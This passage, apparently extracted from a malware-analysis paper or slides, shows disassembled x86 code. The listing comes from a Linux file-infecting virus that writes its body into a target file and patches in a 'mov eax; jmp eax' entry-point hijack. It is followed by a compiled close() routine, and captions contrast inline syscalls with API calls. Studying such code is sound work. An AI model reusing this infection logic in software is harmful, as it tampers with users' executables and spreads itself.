 delta_offset:
pop ebp
sub ebp, offset delta_offset
mov eax, 4
lea ecx, $_61_1_[ebp] ; addr
mov edx, 315h ; len
int 80h ; LINUX - sys_write
pop edx
mov byte ptr [edi], 0B8h
mov [edi+1], edx
mov word ptr [edi+5], 0E0FFh
mov eax, 4
mov ecx, edi ; addr
mov edx, 7 ; len
int 80h ; LINUX - sys_write
mov eax, 4
mov ecx, edi
add ecx, 820h
mov edx, [edi+7]
add ecx, edx ; addr
pop edx
sub edx, ecx ; len
int 80h ; LINUX - sys_write
mov eax, 24h ; '$'
int 80h ; LINUX - sys_sync
mov eax, 6
int 80h ; LINUX - sys_close
jmp infect
sys_close in inline assembly
loc_4058AE:
lea rax, [rbp+s]
add rax, 10h
mov cs:sin, rax
mov eax, [rbp+fd]
mov edi, eax ; fd
call _close
movzx eax, cs:byte_6068F4
test al, al
jz short loc_4058D7
sys_close in API